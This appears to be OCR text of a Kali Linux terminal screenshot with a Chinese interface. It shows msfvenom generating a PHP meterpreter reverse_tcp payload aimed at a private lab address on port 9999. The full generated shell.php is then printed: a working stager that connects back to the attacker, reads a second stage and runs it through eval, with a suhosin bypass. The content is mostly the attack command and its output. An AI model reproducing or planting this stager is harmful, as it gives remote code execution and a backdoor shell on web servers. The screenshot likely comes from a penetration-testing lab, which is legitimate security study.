 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.16.129 lport=9999 -f raw>shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1115 bytes
php
shell.php
┌──(root💀kali)-[~/桌面]
└─# cat shell.
cat: shell.: 没有那个文件或目录
┌──(root💀kali)-[~/桌面]
└─# cat shell.php 1 ⨯
/*<?php /**/ error_reporting(0); $ip = '192.168.16.129'; $port = 9999; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp:
//{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (
!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$re
s) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream
': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a
['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .
= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin')
 && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
┌──(root💀kali)-[~/桌面]
└─#